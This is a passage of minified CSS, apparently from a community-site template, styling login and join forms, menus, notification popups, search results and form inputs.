0px}div.sys-service-menu{float:left;line-height:60px}div.sys-service-menu span.sys-bullet:last-child{display:none}div.sys_breadcrumb{margin-left:auto;margin-right:auto}div.sys_bc_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.login_ajax_wrap{width:450px}div.sys-form-login-join{margin:0px;padding:0px;border-width:0px}div.sys-form-login-join ul.sys-flj-navigation{margin:0px;padding:0px;border-width:0px;background-color:transparent;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active{width:50%;margin:0px;padding:0px;border-width:0px;border-radius:0px;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li a,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active
a{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;outline-width:0px;line-height:40px;text-align:center}div#tabs-login .dbTopMenu,
div#tabs-join
.dbTopMenu{text-align:right}div.login_ajax_wrap div.sys-form-login-join
.form_advanced_wrapper{overflow:visible}div.login_ajax_wrap div.sys-form-login-join .form_advanced_wrapper.login_box_form_wrapper .bx-form-element:first-child{margin-top:20px}div.login_ajax_wrap div.sys-form-login-join,
div.login_ajax_wrap div.sys-form-login-join input,
div.login_ajax_wrap div.sys-form-login-join select,
div.login_ajax_wrap div.sys-form-login-join textarea,
div.login_ajax_wrap div.sys-form-login-join
button{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif}div.sys-form-login-join .sys-flj-content a,
div.sys-form-login-join .sys-flj-content a:link,
div.sys-form-login-join .sys-flj-content a:hover,
div.sys-form-login-join .sys-flj-content a:active{color:#069}div.sys-form-login-join .sys-flj-content a:visited{color:#036}div.sys-form-login-join .sys-flj-content .bx-btn{font-size:20px}div.sys-form-login-join .sys-flj-content a.bx-btn,
div.sys-form-login-join .sys-flj-content a.bx-btn:link,
div.sys-form-login-join .sys-flj-content a.bx-btn:hover,
div.sys-form-login-join .sys-flj-content a.bx-btn:active,
div.sys-form-login-join .sys-flj-content a.bx-btn:visited{text-decoration:none;color:#333}div.sys-auth .bx-btn{float:none;width:100%;text-align:center;white-space:nowrap}.Notice{padding:3px;width:70%;border:1px
solid #cc6;background-color:#ffc;margin:5px
auto;text-align:center;color:black}div.page_column{float:left;overflow:visible}div.page_block_container{}div.page_column_full
.page_block_container{margin-left:0px;margin-right:0px}div.page_column_first
.page_block_container{margin-left:0px}div.page_column_last
.page_block_container{margin-right:0px}div.design_box_border{border:1px
solid #ccc;margin:10px;padding:1px}div.design_box_border
div.header{padding:0px
0px 0px 7px;height:30px;line-height:23px;vertical-align:middle;font-size:12px;font-weight:bold;text-transform:uppercase;background-image:url(https://www.roaring.biz//templates/base/images/design_border_cutting.gif);background-repeat:repeat-x}div.design_box_border
div.keeper{padding:5px;border:0px
solid red;text-align:center;margin:2px}.skinBlock{border:0px
solid red;float:right;margin-top:24px;margin-right:-90px}.action{margin-top:20px}.small{font-size:11px;color:#336}.quickLinksBlock{padding:20px}.actionsContainer{padding:20px}.actionsBlock{padding:0}.actionsBlock
.actionItems{margin-top: -5px;margin-bottom: -5px}.actionsBlock
.actionItem{position:relative;float:left;width:50%;padding-top:5px;padding-bottom:5px;box-sizing:border-box}.actionsBlock
.actionItemEven{clear:left;padding-right:5px}.actionsBlock
.actionItemOdd{padding-left:5px}.actionsBlock .actionItem .bx-btn{width:100%;float:none;overflow:hidden;text-overflow:ellipsis}.actionsContainerSubmenu .actionsBlock .bx-btn{width:auto}.actionsBlock .bx-btn
u{text-align:left}.actionsBlock
.menuLink{padding-right:3px}.tags_wrapper{text-align:center;border:0px
solid green}.one_tag{line-height:30px;padding:0px;margin:0px}.one_tag
a{margin:0
3px 0 0;padding:0px}.categories_wrapper{overflow:hidden}.categories_col{float:left;line-height:130%}div.rate_text{text-align:center;font-weight:bold}div.sys_copyright{margin-left:auto;margin-right:auto}div.sys_cr_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.sys_cr{height:50px;line-height:50px}div.sys_cr
div.bottomLinks{float:left;overflow:hidden}div.sys_cr div.bottomLinks span:first-child{margin-left:0px}div#sys-bm-switcher-language,div#sys-bm-switcher-template{display:none;width:250px}div.sys-bm-sub-items{line-height:normal}div.sys-bm-sub-item{}div.sys-bm-sub-item-selected
a{color:#666}div.sys_cr
div.bottomCpr{float:left;font-weight:normal}.short_desc{float:left;width:760px}.bx-popup-element-close{display:block;min-width:16px;min-height:16px;z-index:150;font-size:16px;cursor:pointer}hr.divider{border-width:0px;border-top:1px solid #CCC}.left_line_aligned{display:inline;float:left}.right_line_aligned{float:right;line-height:38px}.login_form_label{}.block_rel_100{display:block}.centered_div{margin:0px
auto}.block_rel_100
div.search_res_members_block_1{float:left;margin:5px;overflow:hidden}.block_rel_100
div.search_res_members_nickname{color:#000;font-weight:bold;line-height:17px;text-align:center}.block_rel_100 .short_desc
.actionsBlock{margin:0px}.short_desc .actionsBlock a, .short_desc .actionsBlock a:link, .short_desc .actionsBlock a:visited, .short_desc .actionsBlock a:hover, .short_desc .actionsBlock a:active{font-weight:normal;text-transform:capitalize}.block_rel_100
.short_desc{margin-top:10px}.block_rel_100 .searchrow_block
.thumbnail_block{margin:10px}div.searchrow_block{min-height:64px}div.searchrow_block
div.thumb_section{float:left}div.searchrow_block
div.short_desc{float:left;width:70%;overflow:hidden}div.searchrow_block div.short_desc
div.nick{line-height:17px;text-align:left;font-weight:bold}div.searchrow_block
div.short_desc
div.nick
span{font-weight:bold;color:#333}div.searchrow_block
div.short_desc
div.age_from{color:#333;line-height:17px;text-align:left;padding-top:3px}div.searchrow_block
div.short_desc
div.age_from
img{vertical-align:middle;margin-bottom:2px}div.searchrow_block
div.short_desc
div.desc{color:#666;text-align:left;padding-top:3px}div.searchrow_block
div.block_actions{float:right;width:34%}div.searchrow_block
div.match{float:right}div.search_filled_block{}div.searchrow_block_simple{float:left}div.searchrow_block_simple
div.search_res_members_nickname{line-height:17px;height:15px;overflow:hidden}.browse_nick{text-align:center}.icon_username{text-align:center;overflow:hidden}.infoMain{}.infoMain
div{}.infoMain
.thumb_username{float:none;width:auto}.memberPic{float:left;margin:5px}.infoText{overflow:hidden}.infoText
img{position:absolute;top:0px;left:0px}.rate{height:11px;line-height:11px;margin:0px
0px 10px 0px}.infoUnit{line-height:16px;margin:4px
0px;padding-left:20px;position:relative}.infoUnitLocation{padding-left:0}.infoUnitLocation>img{position:static}.infoUnitFontIcon{padding-left:0}.infoUnitFontIcon>.sys-icon{font-size:14px;vertical-align:middle}.infoDesc{font-size:12px;margin:5px
4px 12px 4px;text-align:justify}.mediaBox{margin:0px
4px}.boxUnit{float:left;margin:5px
0px}.boxUnit
div{height:21px}.boxUnitCaption{width:50px;float:left;text-align:right;line-height:21px}.boxUnitContent{float:left;width:200px}.boxUnitContent
input{margin:0px
0px 0px 0px;width:100%}.bx-text-entry-info{position:relative}.bx-text-ei-text{overflow:hidden}.bx-text-ei-unit{position:relative;margin:4px
0px;line-height:16px}.bx-text-ei-unit>.sys-icon{font-size:14px;vertical-align:middle}.usualHeader{font-size:12px;font-weight:bold;margin-bottom:4px}.usualHeader
a{font-size:12px}.usualTextMarg{margin-bottom:10px}.sys_icon{width:32px;background-color:#FFF;text-align:center}.sys_msg_pending_approval{margin-bottom:0px;background-color:#fcc;line-height:30px;text-align:center}div.extra_top_menu{display:none;width:100%;text-align:center}div.extra_top_menu
div#primary_menu_section{float:left}div.extra_top_menu
div#extra_menu_section{float:right}div.extra_top_menu
table.fixed_menu{width:100%;height:40px;border-top:1px solid #8D8D8D;background-color:rgba(255,255,255, 0.8)}div.extra_top_menu table.fixed_menu
td{border:none}div.extra_top_menu table.fixed_menu table
td{border:none}div.extra_top_menu table.fixed_menu
ul{position:relative;z-index:300;margin:0;padding:0;list-style-type:none;white-space:nowrap}div.extra_top_menu table.fixed_menu
li{position:relative;display:inline-block;vertical-align:top;margin:0px;text-align:left;white-space:nowrap}div.extra_top_menu table.fixed_menu
li.extra_item{}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{position:absolute;top:3px;right:3px;width:auto;white-space:nowrap;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html
div.description{position:absolute;visibility:hidden;z-index:1000;left:0px}div.extra_top_menu table.fixed_menu #extra_menu_section
div.description{left:auto;right:0px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_top{top:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.description_bottom{bottom:45px}div.extra_top_menu table.fixed_menu div.popup_html
div.bubble{padding:1px
5px;background-color:#e00;border-radius:14px;-moz-border-radius:14px;-webkit-border-radius:14px;line-height:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.bubble
.bubble_count{font-size:12px;color:#fff}div.extra_top_menu table.fixed_menu div.popup_html .menu_item .sys-icon{font-size:24px;text-align:center}div.extra_top_menu table.fixed_menu div.popup_html .extra_menu_popup .sys-icon{font-size:18px}div.extra_top_menu table.fixed_menu div.popup_html .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item{position:relative;height:40px;padding:0px
10px;border:none;line-height:40px}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item div.menu_item_thumbnail,
div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
div.menu_item_indent{position:relative;display:inline-block;vertical-align:middle;line-height:normal}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
img.menu_item_thumbnail{width:32px;height:32px;background-color:#ededed;background-position:center center;background-repeat:no-repeat}div.extra_top_menu table.fixed_menu div.popup_html
div.menu_item_active{background-color:#FAFAFA}div.extra_top_menu table.fixed_menu div.popup_html ul
ul{position:absolute;display:block;visibility:hidden}div.extra_top_menu table.fixed_menu div#primary_menu_section ul
ul{left:0px}div.extra_top_menu table.fixed_menu div#extra_menu_section ul
ul{right:0px}div.extra_top_menu table.fixed_menu div.popup_html ul ul
li{display:list-item;float:none;width:100%;margin:0px;white-space:normal}div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Mail li,
div.extra_top_menu table.fixed_menu div.popup_html ul ul.extra_menu_popup_Friends
li{white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html
div.popup_content{background-color:#FAFAFA;overflow:hidden}div.extra_top_menu table.fixed_menu div.popup_html
div.extra_data{position:relative;background-color:#E4E4E4;white-space:nowrap;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_img,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{position:relative;display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_name{padding-right:25px}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data
div.part_reduce{position:absolute;top:0px;right:0px;height:100%;white-space:nowrap}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .part_reduce_cnt,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{display:inline-block;vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
.part_reduce_indent{height:100%}div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce .sys-icon,
div.extra_top_menu table.fixed_menu div.popup_html  div.extra_data div.part_reduce
img{font-size:14px;cursor:pointer}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
div.form_advanced_table{margin:5px;border:0;width:400px}div.extra_top_menu table.fixed_menu div.popup_html div.html_data
.input_wrapper_text{width:390px;margin:5px;position:relative}div.extra_top_menu table.fixed_menu div.popup_html td.html_data
img{vertical-align:middle}div.extra_top_menu table.fixed_menu div.popup_html
div.content{padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_img{display:inline-block;width:20px}div.extra_top_menu table.fixed_menu div.popup_html div.content
span.sub_item_caption{text-transform:capitalize}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.popup_content{width:300px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
div.form_advanced_table{width:100%;margin:0px;padding-top:10px;padding-bottom:10px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content div.html_data
.input_wrapper_text{width:100%;margin:0px}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item_add_content
div.content.extra_menu_subitem_container{position:relative;float:left;width:50%}div.extra_menu_list{margin-top:10px;margin-bottom:10px;white-space:normal}div.extra_menu_list
div.icon_section{background-color:#fff;border:1px
solid #CFCFCF;margin-right:5px;width:36px;height:36px}div.extra_menu_list div.icon_section
img.member_icon{background-position:center center;background-repeat:no-repeat;height:36px;width:36px}div.extra_menu_list
div.message_caption{color:#333;white-space:normal}div.notifi_window{position:fixed;right:0;top:50px;z-index:1000}div.notifi_window
div.notifi{display:none;position:relative}div.notifi_window
div.notifi_content{width:250px;border:1px
solid #333;background-color:#636363;background-color:rgba(64,64,64, 0.7);-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,0.5)}div.detailed_notify_window{float:left;position:relative;margin-left:10px}div.detailed_notify_window
div.profile_section{font-weight:bold;margin-bottom:10px}div.extra_top_menu
table.description{border:1px
solid #9fc6ff;background-color:#fff;white-space:nowrap}.swf_uploader_warning{color:#000}div.main_footer_block{margin-left:auto;margin-right:auto}div.sys_bx_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.powered_section{float:left;line-height:32px}div.logo-section{float:right}.bx-social-sharing .bx-social-sharing-btn:first-child{margin-top:0}#bx_attr{position:fixed;left:25px;bottom:30px;width:auto;height:auto;min-height:29px;padding:7px
35px 7px 84px;z-index:9999;background-color:rgba(255,255,255,0.8);font-size:11px;font-family:"Verdana","Arial",Helvetica,san-serif;white-space:nowrap;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.4);box-shadow:0 0 3px rgba(51, 51, 51, 0.4);border:1px
solid rgba(128,128,128,0.8)}#bx_attr
a{color:#7F7F7F;text-decoration:none}#bx_attr a
strong{color:#4A4A4A;font-size:13px}#bx_attr
img{position:absolute;top:9px;left:20px;width:50px;height:25px}#bx_attr a.bx-attr-hide{position:absolute;right:0px;top:-3px;width:15px;height:15px;font-size:16px;color:#b0b0b0}@media (max-width:720px){.controlsDiv{clear:both;width:230px;margin:20px
auto}div.extra_top_menu table.fixed_menu div.popup_html div.menu_item
b.menu_item_username{display:none}div.extra_top_menu table.fixed_menu div.popup_html li.extra_item.bx-phone-hide{display:none}div#login_div div.login_ajax_wrap,
div#bx_tellfriend div.login_ajax_wrap,
div#sys_popup_ajax
div.login_ajax_wrap{width:300px}}a,a:link,a:hover,a:active{color:#069}a:visited{color:#036}a,a:link,a:visited,a:active{text-decoration:none}a:hover{text-decoration:underline}.actionsBlock a,
.actionsBlock a:link,
.actionsBlock a:visited,
.actionsBlock a:hover,
.actionsBlock a:active{font-weight:bold}.paginate a,
.paginate a:link,
.paginate a:visited{text-decoration:none;font-weight:bold}div.extra_top_menu table.fixed_menu div.popup_html a,
div.extra_top_menu table.fixed_menu div.popup_html a:link,
div.extra_top_menu table.fixed_menu div.popup_html a:visited{text-decoration:none}div.extra_top_menu table.fixed_menu div.popup_html a:focus{outline:0}div.extra_top_menu table.fixed_menu  div.html_data a,
div.extra_top_menu table.fixed_menu  div.html_data a:link,
div.extra_top_menu table.fixed_menu  div.html_data a:visited,
div.extra_top_menu table.fixed_menu  div.html_data a:hover{white-space:nowrap;text-transform:none;font-size:16px}div.extra_top_menu table.fixed_menu  div.html_data a.message,
div.extra_top_menu table.fixed_menu  div.html_data a.message:link,
div.extra_top_menu table.fixed_menu  div.html_data a.message:visited,
div.extra_top_menu table.fixed_menu  div.html_data a.message:hover{font-weight:bold;color:#33C}div.notifi_window a,
div.notifi_window a:link,
div.notifi_window a:visited{color:#FFF;text-decoration:underline}div.notifi_window a:hover{text-decoration:none}.form_advanced_wrapper{overflow:hidden}.form_advanced_table{position:relative;width:100%}.form_advanced_table .bx-form-fields-wrapper{margin:0px;padding:0px;border:none}.form_advanced_table .bx-form-fields-wrapper:first-child .bx-form-element:first-child{margin-top:0}.form_advanced_table .bx-form-element{position:relative}.form_advanced_table .bx-form-block-header,
.form_advanced_table .bx-form-block-headers{position:relative;background-color:rgba(0, 0, 0, 0.1);text-align:left;font-weight:normal}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse{position:absolute;top:0px;right:0px;padding:10px
5px}.form_advanced_table .bx-form-block-header .bx-form-block-header-collapse
i{min-width:16px;min-height:16px;margin-top:3px;text-align:center;font-size:16px;color:#999;cursor:pointer}.form_advanced_table .bx-form-block-headers
.header{position:relative;float:left;width:50%}.form_advanced_table .bx-form-caption{vertical-align:top;white-space:nowrap}.form_advanced_table .input_wrapper_wraptext,
.form_advanced_table .bx-form-value
label{white-space:normal}.form_advanced_table .bx-form-combined
b{text-transform:capitalize}.form_advanced_table .bx-form-caption{margin-bottom:5px;text-align:left;text-transform:capitalize}.form_advanced_table .bx-form-block-header .bx-form-caption{margin:0px;padding:10px
5px;text-align:center}.input_wrapper{position:relative;float:none}.bx-form-element-multiplyable
.input_wrapper{margin-top:20px}.bx-form-element-multiplyable .input_wrapper:first-child{margin-top:0px}.input_wrapper_input_set{float:none;margin: -10px -5px 0px -5px;padding:0px}.input_wrapper_input_set .bx-btn{margin:10px
5px 0px 5px}.input_wrapper_text,.input_wrapper_select,.input_wrapper_select_box,.input_wrapper_select_multiple,.input_wrapper_email,.input_wrapper_url,.input_wrapper_date,.input_wrapper_datetime,.input_wrapper_password,.input_wrapper_number{height:38px;padding:0px;border:none;background-color:transparent}.input_wrapper_slider,.input_wrapper_range,.input_wrapper_doublerange{height:auto;padding:4px;background-color:#fff}.input_wrapper_select_multiple{height:160px}.form_input_text,.form_input_textarea,.form_input_email,.form_input_url,.form_input_date,.form_input_datetime,.form_input_password,.form_input_number,.form_input_slider,.form_input_range,.form_input_doublerange,.form_input_select,.form_input_select_multiple{width:100%;height:100%;padding:0px
10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-color:#999;border-width:1px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;outline:none}.form_input_textarea{margin:0px;padding:5px}.form_input_textarea{width:100%;height:157px;resize:none;background-color:#fff}.form_input_file{position:fixed;top: -1000px;border:none;background-color:transparent}.form_input_radio,.form_input_checkbox{vertical-align:middle}.form_input_radio{margin-top:0;margin-bottom:0}.input_wrapper
label{vertical-align:middle}.form_advanced_table .bx-form-combined
.input_wrapper{width:auto}.form_advanced_table .bx-form-required{padding-right:5px;color:red}.form_advanced_table .bx-form-info,
.form_advanced_table .bx-form-error{padding-left:5px}.form_advanced_table
.form_input_multiply_path{display:none}.form_advanced_table .bx-btn.form_input_multiply_add,
.form_advanced_table .bx-btn.form_input_multiply_other,
.form_advanced_table .bx-btn.form_input_multiply_remove,
.form_advanced_table .bx-btn.form_input_multiply_select{margin:10px
10px 0px 0px;padding:0px
20px}.form_advanced_table .sys-icon.multiply_add_button,
.form_advanced_table .sys-icon.multiply_remove_button,
.form_advanced_table .sys-icon.multiply_other_button,
.form_advanced_table .sys-icon.reload_button,
.form_advanced_table .bx-form-info .sys-icon,
.form_advanced_table .bx-form-error .sys-icon{cursor:pointer}.form_advanced_table .bx-form-info .sys-icon{color:rgba(0, 0, 0, 0.5);cursor:help}.form_advanced_table .bx-form-error{display:none}.form_advanced_table .bx-form-error .sys-icon{color:#c00;cursor:help}.form_advanced_table .bx-form-element-error .bx-form-error{display:inline}.form_advanced .ui-slider,
.input_wrapper_doublerange .ui-slider{width:auto;margin-top:2px;margin-left:4px;margin-right:9px}.input_wrapper .ui-slider .ui-slider-handle{margin-top:-1px;padding-left:1px;padding-right:2px;height:16px;line-height:16px;text-decoration:none;cursor:pointer;font-size:12px;text-align:center}#float_info{max-width:300px;padding:5px;background-color:#FFFFD7;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-webkit-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);-moz-box-shadow:0 0px 1px rgba(0, 0, 0, 0.9);box-shadow:0 0px 1px rgba(0,0,0,0.9);box-sizing:border-box}.form_input_toggle_html{margin-top:5px}.bx-form-element-file
.input_wrapper.input_wrapper_file{margin-top: -10px}.bx-form-element-file .bx-btn.form_input_multiply_path{display:block;margin:10px
10px 0px 0px;padding:0
10px;background-color:transparent;background-image:none;border-width:0px;border-radius:0px;box-shadow:none;filter:none;text-shadow:none;text-transform:none;font-weight:normal;color:rgba(0, 0, 0, 0.7);cursor:auto}.bx-form-element-file .bx-btn.form_input_multiply_path:hover,
.bx-form-element-file .bx-btn.form_input_multiply_path:active{top:0px;background-color:transparent;box-shadow:none;color:rgba(0, 0, 0, 0.7)}.bx-form-element-select_box .bx-btn{margin:10px
10px 0px 0px;padding:0px
20px}.input_wrapper_select_box{margin-top:20px}.input_wrapper_select_box:first-child{margin-top:0px}.location_wrapper>div:first-child{margin-bottom:5px}.location_wrapper
.form_input_metric{width:auto}.location_wrapper .form_input_distance,
.location_wrapper
.form_input_zip{padding:1px;width:50px}::-webkit-calendar-picker-indicator{display:none}.input_wrapper_textarea .mce-tinymce{box-sizing:border-box}.bx-form-input-emoji{position:absolute;top:0px;right:5px;height:38px;line-height:38px;font-size:28px;color:rgba(2,136,209,1.0)}.emojiPickerIconWrap{height:100%}.emojiPickerIconWrap
input{padding-right:30px}#join_form
td.colspan{text-align:center}#join_form
.hidable{display:none}.login_form_cont{position:relative;/**/border:0px
solid gray;width:300px;margin:0px
auto;background-color:#FFF;padding:5px;font-size:12px}.login_form_header{display:none}.login_form_warning{font-weight:bold;color:#bd320b;text-align:center}.login_form_row{padding:4px}.login_form_label{float:left;width:80px;text-align:right;margin-right:7px;height:21px;line-height:21px}.login_form_row_forgot{padding-left:90px;margin-bottom:3px}.login_form_val{float:left}.login_form_input{width:180px}.login_form_submit{margin-top:2px}.login_form_join{position:absolute;bottom:11px;left:162px;font-size:13px;font-weight:bold}#login_box_form
.form_input_submit{float:left}div.sys_main_menu{min-height:38px;position:relative;z-index:100;background-color:rgb(240,240,240);background-color:rgba(255,255,255, 0.6);border-top:1px solid rgb(255,255,255);border-top:1px solid rgba(255,255,255, 0.9);border-bottom:1px solid rgb(160,160,160);border-bottom:1px solid rgba(64,64,64, 0.4);-webkit-box-shadow:0 1px 1px rgba(51,51,51, 0.15);-moz-box-shadow:0 1px 1px rgba(51,51,51, 0.15);box-shadow:0 1px 1px rgba(51,51,51,0.15)}div.sys_mm{margin:0px
auto}table.topMenu{position:relative;z-index:1;margin:0px
auto;background-image:none}table.topMenu
td{position:relative;height:38px;background-color:transparent;vertical-align:middle}#mmm{position:absolute;top:0px;right:0px;width:0px;height:0px;border-collapse:collapse}table.topMenu a,
table.topMenu a:link,
table.topMenu a:visited,
table.topMenu
b{position:relative;display:block;z-index:20;height:38px;border-width:0px;line-height:38px;text-transform:capitalize;text-decoration:none;text-shadow:0 1px 0 #FFF;font-weight:bold;color:#069}table.topMenu a:focus{outline:0}table.topMenu td#tm_active a.top_link,
table.topMenu td#tm_active a.top_link:link,
table.topMenu td#tm_active a.top_link:visited,
table.topMenu td#tm_active a.top_link:active{color:#666}table.topMenu td.top:hover a.top_link,
table.topMenu td.top:hover a.top_link:link,
table.topMenu td.top:hover a.top_link:visited,
table.topMenu td.top:hover a.top_link:active{z-index:21;color:#147}table.topMenu td.top:hover a.top_link:before,
table.topMenu td.top:hover a.top_link:after{content:"\0020";display:block;position:absolute;z-index: -1;top:0px;width:1px;height:100%;-webkit-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 0 3px rgba(51, 51, 51, 0.3);box-shadow:0 0 3px rgba(51, 51, 51, 0.3)}table.topMenu td.top:hover a.top_link:before{left:0px}table.topMenu td.top:hover a.top_link:after{right:0px}table.topMenu a span.down,
table.topMenu b
span.down{position:relative;display:block;height:38px;text-align:center;cursor:pointer}table.topMenu a span.down img,
table.topMenu b span.down
img{width:16px;height:16px;margin:8px
auto 7px auto;vertical-align:middle}table.topMenu td.top:hover a span.down,
table.topMenu td.top:hover b span.down,
table.topMenu td.top a:hover a span.down,
table.topMenu td.top a:hover b
span.down{background-color:#fff}table.topMenu td.top
div.sub{position:relative;display:block}table.topMenu td.top
ul.sub{position:absolute;display:none;visibility:hidden;z-index:20;width:190px;height:auto;right:0px;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none;white-space:nowrap;text-align:left}table.topMenu td.top:hover
ul.sub{visibility:visible;display:block;right:0px}table.topMenu td.top
ul.main_elements{left:0px}table.topMenu td.top ul.sub
li{margin:0px}table.topMenu ul.sub li
a.button{height:33px;padding:0px
10px;line-height:33px;text-align:left;font-size:12px;cursor:pointer;overflow:hidden}table.topMenu ul.sub li:hover
a.button{background-color:#eee}table.topMenu
div.more_sub{position:relative;display:block}table.topMenu
ul.more_sub{position:absolute;display:none;z-index:25;width:190px;height:auto;top:0px;left:100%;margin:0px;padding:10px;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);list-style:none}table.topMenu ul.sub li:hover
ul.more_sub{display:block}table.topMenu ul.more_sub
li{background-image:none;overflow:hidden}table.topMenu ul.sub ul.more_sub
a.button{background-color:transparent}table.topMenu ul.sub ul.more_sub li:hover
a.button{background-color:#eee}table.topMenu ul.sub a.more_ntop_element:hover{color:#333}table.topMenu ul.sub a.more_top_element.active,
table.topMenu ul.sub
a.more_ntop_element.active{color:#333;font-weight:bold}div.sys_sub_menu{margin:0px
auto}div.subMenu{position:relative;min-height:54px;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8);border-top:0px;font-weight:bold}div.sys_page_icon,div.sys_page_header,div.sys_page_status,div.sys_page_submenu,div.sys_page_actions{position:relative;float:left}div.sys_page_icon{min-width:32px;height:32px;overflow:hidden}div.sys_page_icon
.img_submenu{margin:0px;vertical-align:middle}div.sys_page_icon .img_submenu.sys-icon{display:inline-block;min-width:32px;font-size:32px;text-align:center;color:#666}div.sys_page_header{max-width:680px;white-space:nowrap;line-height:32px;text-transform:capitalize;font-size:16px;color:#666;overflow:hidden;text-overflow:ellipsis}div.sys_page_header
a.sys_page_header_caption{text-decoration:none;color:#666}div.sys_page_submenu{line-height:32px;overflow:hidden}div.sys_page_actions{float:right}div.sys_page_actions
div.actionsContainer{margin:0px;padding:0px}div.sys_page_submenu_bottom
div.sys_page_submenu{float:none;line-height:15px}div#StatusMessage{padding-top:9px}div#StatusMessage
span.sys_sm_text{font-style:italic}div#StatusMessage
a.sys_sm_update{font-weight:normal}div#StatusMessage
span.sys_sm_when{margin-left:5px}div#inloadedStatusMess{padding-top:6px}div#inloadedStatusMess
div.input_wrapper{margin-bottom:0px}div.subMenu div.act,
div.subMenu div.pas,
div.subMenu div.sys-bullet{display:block;float:left}div.subMenu
div.act{font-weight:normal;color:#666}div.subMenu
div.bullet{padding:0px
3px;font-weight:normal;color:#999}div.subMenu a.sublinks,
div.subMenu a.sublinks:link,
div.subMenu a.sublinks:visited{text-decoration:none;font-weight:normal;color:#069}div.subMenu a.sublinks:hover,
div.subMenu a.sublinks:active{}div.sys_page_actions
div.sys_tm_login_join{height:39px;margin:0px;padding:0px}div.sys_tm_login_join .bx-btn{margin-left:10px}div.sys_tm_login_join .bx-btn:first-child{margin-left:0px}div.sys_tm_login_join .bx-btn .sys-icon{margin-right:0px}div.sys_bc{position:relative;height:50px;line-height:50px;text-transform:capitalize;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}div.sys_bc
div.bc_unit{display:inline-block;position:relative}div.sys_bc div.bc_unit:first-child{margin-left:0px}div.sys_bc
div.bc_divider{display:inline-block;position:relative;width:7px;height:50px;line-height:50px;font-size:15px}div.sys_bc
div.bc_addons{position:relative;float:right}div.sys_bc a,
div.sys_bc a:link,
div.sys_bc a:visited,
div.sys_bc a:hover,
